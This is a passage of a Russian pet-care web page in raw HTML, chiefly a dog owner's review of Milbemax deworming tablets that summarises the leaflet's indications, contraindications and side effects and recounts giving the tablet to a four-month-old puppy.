нематодозах, цестодозах и смешанных нематодо-цестозных инвазиях.</p><p>Противопоказанием к применению является повышенная индивидуальная чувствительность животного к компонентам препарата (в том числе в анамнезе) и выраженные нарушения функции почек и печени.</p><p>Дегемельтизацию щенков породы колли, бобтейл и шелти при необходимости проводят под наблюдением ветеринарного врача. Не подлежат дегельминтизации истощенные и больные инфекционными болезнями животные.</p><p><img decoding="async" src="/wp-content/uploads/0/b/0/0b03a850f6386a74f8125e62b5043540.jpeg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/8/8/7/887b8a7d79e37e3e71b5d0d2a81509ba.jpeg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/0/b/2/0b274e0b86ed8a4c86bc70d8339d6d8a.jpeg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/d/7/9/d79ffab04c6685d5dd2f159dcb5850f5.jpeg" alt="" /></p><p>При передозировке препарата у некоторых собак могут наблюдаться угнетенное состояние, слюнотечение, парез мыщц, дрожь и (или) шаткая походка. Эти симптомы проходят спонтанно в течение суток и не требуют применения лекарственных средств.</p><p>Побочных явлений и осложнений при применении препарата согласно настоящей инструкции, как правило, не наблюдается. У некоторых животных может наблюдаться вялость, атаксия, тремор мышц, рвота и/или диарея, в этих случаях применение препарата прекращают и животному назначают средства симптоматической терапии.</p><p>В упаковке 2 таблетки. В вет.клинике была возможность купить таблетки поштучно, т.е. на один прием, что я и сделала.</p><p><img decoding="async" src="/wp-content/uploads/9/b/d/9bd32e53aa170e360ef44e72a09ed47f.jpeg" alt="" /></p><p>Таблетка упакована в первичную упаковку. Сама таблетка овальной формы, белого цвета, имеет риску для разделения таблетки на две равные части.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='57519,57520,57521,57522,57523,57524,57525,57526,57527,57528'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-57460 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/6/5/a65c8c75441597c6b4f3ced5f82fadec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/6/5/a65c8c75441597c6b4f3ced5f82fadec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/6/5/a65c8c75441597c6b4f3ced5f82fadec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/0/4/504db42892b0e1995556613a2efd0dae.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/0/4/504db42892b0e1995556613a2efd0dae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/0/4/504db42892b0e1995556613a2efd0dae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/f/f/affa0dc3ffa0bac6258f2ba7f99ee10c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/f/f/affa0dc3ffa0bac6258f2ba7f99ee10c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/f/f/affa0dc3ffa0bac6258f2ba7f99ee10c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/9/b/b9bf4d5c9a7203ce4e9209aadd515af9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/9/b/b9bf4d5c9a7203ce4e9209aadd515af9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/9/b/b9bf4d5c9a7203ce4e9209aadd515af9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/7/f47fd66a860f6e4a179bf5c8154f2578.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/7/f47fd66a860f6e4a179bf5c8154f2578.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/7/f47fd66a860f6e4a179bf5c8154f2578.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/0/c/40c7396804b1a861f22524330d9859ed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/0/c/40c7396804b1a861f22524330d9859ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/0/c/40c7396804b1a861f22524330d9859ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/4/6648cc10cd73282dc90b01bb93947e79.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/4/6648cc10cd73282dc90b01bb93947e79.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/4/6648cc10cd73282dc90b01bb93947e79.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/f/0/7f0475b14a1ced19b7ac4aeeb383938c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/f/0/7f0475b14a1ced19b7ac4aeeb383938c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/f/0/7f0475b14a1ced19b7ac4aeeb383938c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/8/d/38d46a4bfac138d0cd97d710f5280ad9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/8/d/38d46a4bfac138d0cd97d710f5280ad9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/8/d/38d46a4bfac138d0cd97d710f5280ad9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/0/2/d02ab8af480a2a9bea3cd09b815a3a54.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/0/2/d02ab8af480a2a9bea3cd09b815a3a54.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/0/2/d02ab8af480a2a9bea3cd09b815a3a54.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/6/d/f/6df162d69c1b057d8f61a9ef938a472c.jpeg" alt="" /></p><p>Применение</p><p>Мильбемакс таблетки применяют однократно во время кормления с небольшим количеством корма или вводят принудительно на корень языка после кормления.</p><p>Рекомендовано давать таблетку с едой или принудительно. Я решила добавить таблетку в корм. Моя собака стала есть корм и добралась до таблетки. Судя по всему вкус неприятный, таблетка была тут же выплюнута на пол, но затем благополучно сожрана самостоятельно без моей помощи. Тут дело в том, что свою роль сыграл возраст собаки. В 4 месяца у нее был необузданный интерес изучать мир зубами и брать с пола всё, что плохо лежит и жевать. И в случае с таблеткой любопытство победило. Чувствую в следующий прием этот номер уже не прокатит, придется кормить насильственно.</p><p>Я очень боялась двух вещей после приема мильбемакса. Во-первых, побочных эффектов, которые у данного препарата неприятные и часть из них схожи с поражением центральной нервной системы. Во-вторых, я опасалась, что у собаки могут быть глисты и я их увижу воочию, когда собака сходит по-большому.</p><p>Опасения мои оказались напрасны. Побочных явлений у собаки не было, она была адекватна и вела себя абсолютно как обычно. И в ее стуле не было замечено никаких инородных товарищей. Для меня хорошая переносимость лекарства — главный фактор препарата, поэтому и в будущем я буду давать своей собаке мильбемакс в качестве профилактики. У меня как раз мелкая порода и этот препарат подойдет ей, когда она вырастет.</p><p><img decoding="async" src="/wp-content/uploads/6/f/3/6f36d2020208bb20e64fc53625ad7e13.jpeg" alt="" /></p><p>Антигельмитный препарат мильбемакс я рекомендую, но желательно его применять после консультации с ветеринарным врачом.</p><p>Животные в доме — это счастье. И мы в ответе за это счастье и на наши плечи ложится вся забота о здоровье, в том числе и профилактика гельминтов.</p><p>http://bobik.online/healf/cure/milbemaks.htmlhttp://www.vetlek.ru/directions/?id=1005http://irecommend.ru/content/milbemaks-instruktsiya-antigelmintnyi-preparat-dlya-sobak</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fmilbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F&amp;t=%D0%9C%D0%B8%D0%BB%D1%8C%D0%B1%D0%B5%D0%BC%D0%B0%D0%BA%D1%81%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fmilbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F&amp;text=%D0%9C%D0%B8%D0%BB%D1%8C%D0%B1%D0%B5%D0%BC%D0%B0%D0%BA%D1%81%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fmilbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F&amp;title=%D0%9C%D0%B8%D0%BB%D1%8C%D0%B1%D0%B5%D0%BC%D0%B0%D0%BA%D1%81%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2f81d8c913c0661bab170e8bb4698aa" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>2 &#215; два = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="pflup0srhr" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768771900" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='57460' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/iz-cego-delaut-korm-dla-kosek-i-kotov-iz-cego-sostoit/" rel="bookmark">Из чего делают корм для кошек</a></li><li><a href="https://klkfavorit.ru/kak-nakazyvat-kosku-za-plohoe-povedenie-ili-za-to-cto-gadit-doma/" rel="bookmark">Как правильно наказывать кошку или кота?</a></li><li><a href="https://klkfavorit.ru/normy-plosadok-i-mest-dla-vygula-sobaki-pravila-soderzania-i-povedenia/" rel="bookmark">Площадка для выгула для собак: нормы и правила</a></li><li><a href="https://klkfavorit.ru/podrobnoe-opisanie-pomeranskih-spicev-cernogo-okrasa-sersti-osobennosti/" rel="bookmark">Черный шпиц: померанская черно-подпалая или черно-белая собака</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a 